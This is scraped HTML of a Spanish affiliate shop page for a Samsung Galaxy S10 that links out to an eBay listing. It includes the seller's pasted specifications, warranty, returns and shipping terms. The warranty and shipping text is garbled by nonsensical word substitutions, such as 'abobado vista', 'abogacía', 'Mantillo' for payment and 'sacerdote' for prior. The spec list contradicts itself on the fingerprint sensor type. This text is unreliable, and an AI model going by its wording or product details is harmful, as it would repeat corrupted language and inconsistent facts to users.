</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-telefonia/">Móviles y telefonía</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-smartphones/">Móviles y smartphones</a> <i class="td-icon-right td-bread-sep"></i> NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&#8243; 128GB Doble SIM Desbloqueado NEGRO</div><div class="woocommerce-notices-wrapper"></div><div id="product-819196" class="post product type-product post-819196 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/8ksAAOSwaAtcdh2S/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG"><img width="500" height="500" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/8ksAAOSwaAtcdh2S/%24_12.JPG?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/8ksAAOSwaAtcdh2S/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/TlwAAOSwAE9cdh2Z/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/TlwAAOSwAE9cdh2Z/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/TlwAAOSwAE9cdh2Z/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/TlwAAOSwAE9cdh2Z/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/TlwAAOSwAE9cdh2Z/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/Kd0AAOSwVKhcdh2a/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/Kd0AAOSwVKhcdh2a/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/Kd0AAOSwVKhcdh2a/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/Kd0AAOSwVKhcdh2a/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/Kd0AAOSwVKhcdh2a/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/ejcAAOSwKLZcdh2d/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/ejcAAOSwKLZcdh2d/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/ejcAAOSwKLZcdh2d/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/ejcAAOSwKLZcdh2d/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/ejcAAOSwKLZcdh2d/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/W8sAAOSwBmJcdh2g/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/W8sAAOSwBmJcdh2g/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/W8sAAOSwBmJcdh2g/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/W8sAAOSwBmJcdh2g/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/W8sAAOSwBmJcdh2g/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/SIkAAOSwo~dcdh2i/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/SIkAAOSwo~dcdh2i/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/SIkAAOSwo~dcdh2i/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/SIkAAOSwo~dcdh2i/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/SIkAAOSwo~dcdh2i/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/1VgAAOSwe0tcdh2q/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/1VgAAOSwe0tcdh2q/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/Njc5WDY3OQ%3D%3D/z/1VgAAOSwe0tcdh2q/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="NUEVO-Samsung-Galaxy-S10-SM-G973FDS-61-128GB-Doble-SIM-Desbloqueado-NEGRO" data-caption="" data-src="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/1VgAAOSwe0tcdh2q/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/Njc5WDY3OQ==/z/1VgAAOSwe0tcdh2q/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">NUEVO Samsung Galaxy S10 (SM-G973F/DS) 6.1&#8243; 128GB Doble SIM Desbloqueado NEGRO</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>579,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://www.ebay.es/itm/NUEVO-Samsung-Galaxy-S10-SM-G973F-DS-6-1-128GB-Doble-SIM-Desbloqueado-NEGRO-/264216114324" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/moviles-y-smartphones/" rel="tag">Móviles y smartphones</a>, <a href="https://www.hombremoderno.es/moviles-y-telefonia/" rel="tag">Móviles y telefonía</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Powered by Frooition.com Página de inicio Garantía y términos Acerca de QD Contáctenos Añadir a vendedores favoritos Otras páginas Página de inicio Preguntas frecuentes Garantía y devolución Acerca de QD *NO SHIPMENT TO: Balearic, Canarias, Ceuta and Melilla Descripción Descripción Especificaciones Contenido del paquete Garantía y Devolución Mantillo y Envío Descripción Samsung Galaxy S10 (SM-G973F/DS) The phone that doesn’t just stand out, it stands apart Completely redesigned to remove interruptions from your view. No notch, no distractions. Precise laser cutting, on-screen security, and a Dynamic AMOLED that&#8217;s easy on the eyes make the Infinity-O Display the most innovative Galaxy screen yet. Simply touch the glass to unlock. We&#8217;ve moved security from the back of the phone to the front, fusing the Ultrasonic Fingerprint directly into the screen. The next generation camera doesn&#8217;t need you to be a pro Capture the wider world. Use the Ultra Wide Camera to take stunning, cinematic photos with a 123 degree field of vision. A smarter camera for better photos. The intelligent camera helps you shoot stunning photos by suggesting image compositions and automatically optimizing your camera settings to the scene. Next generation performance for a generation that can’t wait Power is yours to share. Wireless PowerShare gives you the ability to share your power with other devices. And Fast Wireless Charging 2.0 gets your phone back to 100%, faster. Stream and share, wherever life takes you. Intelligent Wi-Fi reaches faster speeds with Wi-Fi 6, connecting reliably and securely even on public networks. And it seamlessly switches to LTE to hit incredible data speeds up to 2.0Gbps. A tajante game changer. We&#8217;ve engineered both hardware and software to give you performance-enhanced gaming without lag. The phone that adapts to you so you don’t have to adapt to it Continuously working to keep you one step ahead. Intelligence and advanced hardware learn how you use your phone, adapting to last longer and run more efficiently, giving you peak performance throughout your day. Helpful AI makes your daily life run smoother. Bixby Routines suggests frequently used apps and tasks based on time or location to develop a naturally smart experience — just for you. Key Features 8GB RAM / 128GB ROM 12MP + 12MP + 16MP Triple Main Camera 10MP Selfie Camera 8nm 64-bit Octa-Core Processor 6.1&#8243; Quad HD+ Dynamic AMOLED Infinity-O Display Dual Nano-SIM (4G + 4G) Ultrasonic Fingerprint sensor (on-screen), Wireless PowerShare Especificaciones Especificaciones Specs: Samsung Galaxy S10 (SM-G973F/DS) GENERAL 2G Network GSM 850 / 900 / 1800 / 1900 3G Network WCDMA B1(2100) / B2(1900) / B4(AWS) / B5(850) / B8(900) 4G Network FDD LTE B1 / B2 / B3 / B4 / B5 / B7 / B8 / B12 / B13 / B17 / B18 / B19 / B20 / B25 / B26 / B28 / B32 / B66 TDD LTE B38 / B39 / B40 / B41 SIM Dual Nano-SIM (4G + 4G) BODY Dimensions 149.9 x 70.4 x 7.8 mm Weight 157 g &#8211; IP68 dust/water resistant (up to 1.5m for 30 mins) DISPLAY Type Dynamic AMOLED capacitive touchscreen, 16M colors Size 6.1 inches Resolution 3040 x 1440 pixels (~550 ppi density) Protection Corning Gorilla Glass 6 &#8211; HDR10+ certified &#8211; Always-on display PLATFORM OS Android 9.0 (Pie); One UI Chipset Exynos 9820 Octa (8 nm) CPU Octa-core (2&#215;2.73 GHz Mongoose M4 &amp; 2&#215;2.31 GHz Cortex-A75 &amp; 4&#215;1.95 GHz Cortex-A55) GPU Mali-G76 MP12 MEMORY Card slot microSD, up to 512 GB (uses SIM 2 slot) Internal 128 GB, 8 GB RAM MAIN CAMERA Triple 12 MP (telephoto), f/2.4, 1.0µm, PDAF, OIS, 2x optical zoom 12 MP (wide), f/1.5-2.4, 1.4µm, Dual Pixel AF, OIS 16 MP (ultrawide), f/2.2, 1.0µm Features LED flash, auto-HDR, panorama Video 2160p@60fps, 1080p@60/240fps, 720p@30/960fps, HDR SELFIE CAMERA Single 10 MP, f/1.9, 1.22µm , Dual Pixel AF SOUND Loudspeaker Yes, with stereo speakers 3.5mm jack Yes &#8211; 32-bit audio &#8211; Active noise cancellation with dedicated mic &#8211; Dolby Atmos/AKG sound COMMS WLAN Wi-Fi 802.11 a/b/g/n/ac/ax (2.4/5GHz) Bluetooth v5.0 GPS Yes, with Galileo, Glonass, BeiDou NFC Yes USB Type-C 1.0 reversible connector FEATURES Sensors Capacitive Fingerprint sensor, Pressure sensor, Accelerometer, Barometer, Gyro sensor, Geomagnetic sensor, Hall sensor, HR sensor, Proximity sensor, RGB Light sensor &#8211; ANT+ &#8211; Bixby aborigen language commands and dictation BATTERY Type Non-removable Li-Ion 3400 mAh battery Charging Fast wired charging Fast wireless charging Power bank/Reverse wireless charging Disclaimer: Specifications does not reflect the actual package content and are subject to change by the manufacturer without sacerdote notification. Contenido del paquete Contenido del paquete Samsung Galaxy S10 (SM-G973F/DS) x 1 Data Cable x 1 Travel Adapter x 1 Ejection Pin x 1 USB Connector (OTG) x 1 Earphones sound by AKG x 1 Quick Start Guide x 1 Clear Cover x 1 Protective Film x 1 Optional Accessories Optional Accessories 24 meses de garantía de la tienda (para artículos nuevos)* Garantía de tienda de 30 días (para artículos en todas las demás condiciones)* El documento de garantía no está incluido NO es necesario para reclamar la garantía La garantía cubre defectos del fabricante La garantía NO cubre los errores causados ​​por el uso inadecuado del producto fuera de sus limitaciones y / o propósitos previstos Los compradores no requieren ninguna documentación de garantía cuando reclaman la garantía Los compradores pagan el franqueo de devolución Garantía de Dead On Arrival (DOA) de 24 horas Si DOA, se requiere que los compradores nos informen dentro de las 24 horas de la llegada del artículo (según la información de seguimiento) Confirmaremos de forma remota el DOA con los compradores a través de mensajes de correo electrónico o de eBay Una vez confirmado, se organizará una recogida y sustitución gratuita en consecuencia *Algunos productos vienen con garantía internacional del fabricante y solo se aplicarán cuando se especifique en nuestra sección Descripción. Para obtener más información, consulte nuestra página de garantía o a través de eBay. Pantallas de píxeles muertos El pixel muerto se produce cuando hay un punto (o puntos) que muestra un color diferente de lo que se suponía. Cualquiera de las condiciones descritas a continuación puede clasificarse como «píxeles muertos» y es elegible para reparación o reemplazo (si se recibe en 24 horas): Los píxeles muertos DEBEN ser visibles a abobado vista El píxel muerto DEBE estar ubicado en el centro / en el medio de la pantalla La opulencia de píxeles muertos en la pantalla es igual o cura a 9 a pesar de que estén ubicados Los píxeles muertos que son software detectado pero visiblemente normales a abobado vista no están cubiertos por nuestra garantía o DOA. ¡Todos los productos son GARANTIZADOS GENUINOS! Su satisfacción estará garantizada ya que se le proporciona la descripción más precisa Importamos nuestras acciones para ofrecerle los mejores precios Los compradores tienen abogacía a devolver el artículo si no están satisfechos Nos reservamos el abogacía de aplicar una tarifa de reposición si: El artículo devuelto es 100% nuevo, sin usar. Puede aplicarse una tarifa de reposición de $ 35. El artículo se devuelve como franco / utilizado mientras se devuelve el remordimiento. Se puede aplicar una tarifa de reposición del 20%. El artículo no se devuelve en un paquete incondicional que incluye accesorios, caja de venta al por menor y / u otros artículos empaquetados. Se aplicará una tarifa de reposición del 50% a menos que se devuelva el contenido restante. El elemento está bloqueado para evitar que otras personas lo usen o tiene daño físico. Se aplicará una tarifa de reposición del 50%. Tu opinión es importante para nosotros! Agradecemos un voto positivo con todos los 5 estrellas cuando está satisfecho Si tiene alguna duda, por favor dénos la oportunidad de resolver cualquier problema que tenga con nosotros Creemos que todo se puede resolver a través de la comunicación! Shipping &amp; Warranty Shipping &amp; Warranty Los pagos aceptados son: PayPal Tarjetas de crédito (a través de PayPal) Se requiere Mantillo inmediato. Por favor, consulte la pestaña «Envíos y pagos» para encontrar sus tarifas y fechas estimadas de llegada Los artículos serán enviados solamente después del Mantillo liquidado Envíos principalmente por Correos * 4 &#8211; 7 días hábiles en tránsito hacia España (SOLO estimación) International Buyers Note (does not apply to European Union): Import duties, taxes and charges are not included in the item price or shipping charges. These charges are the buyer&#8217;s responsibility. These charges are normally collected by the delivering freight (shipping) company or when you pick the item up Please do not confuse them for additional shipment charges. Please check with your country&#8217;s customs office to determine what these additional costs will be sacerdote to bidding/buying. *Elegiremos transportistas dependiendo de la ubicación del comprador, por lo tanto, el método de envío y los transportistas NO están abiertos para preferencia específica. Powered by Frooition.com Frooition www.frooition.com | No-js Template | eBay design, eBay store design, eBay shop design, eBay template design, eBay listing design (ver:froo_no_js) This listing is currently undergoing maintenance, we apologise for any inconvenience caused.</p><div class="hombr-1caa2785df3374a93691b0fef07557cb" id="hombr-1caa2785df3374a93691b0fef07557cb"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697157fc61142">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697157fc61142',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-b00fb2c75c6daa58e7b0aa5ee2acbc49" id="hombr-b00fb2c75c6daa58e7b0aa5ee2acbc49"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_charger">
			<th class="woocommerce-product-attributes-item__label">charger</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_colour">
			<th class="woocommerce-product-attributes-item__label">colour</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country-origins">
			<th class="woocommerce-product-attributes-item__label">country origins</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_es-carrier-compatibility-lte">
			<th class="woocommerce-product-attributes-item__label">es carrier compatibility (lte)</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_english-firmware">
			<th class="woocommerce-product-attributes-item__label">english firmware</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">marca</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/marca/samsung/" rel="tag">Samsung</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label">Model</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_no-shipment-to">
			<th class="woocommerce-product-attributes-item__label">no shipment to</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_operating-system">
			<th class="woocommerce-product-attributes-item__label">operating system</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_other-network-compatibility">
			<th class="woocommerce-product-attributes-item__label">other network compatibility</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ram">
			<th class="woocommerce-product-attributes-item__label">ram</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_restocking-fees">
			<th class="woocommerce-product-attributes-item__label">restocking fees</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_samsung-pay">
			<th class="woocommerce-product-attributes-item__label">samsung pay</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_storage-capacity">
			<th class="woocommerce-product-attributes-item__label">storage capacity</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_user-manual">
			<th class="woocommerce-product-attributes-item__label">user manual</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_warranty">
			<th class="woocommerce-product-attributes-item__label">Warranty</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label">MPN</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer-part-number">
			<th class="woocommerce-product-attributes-item__label">manufacturer part number</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/brand/samsung/" rel="tag">Samsung</a></p>
</td>
		</tr>
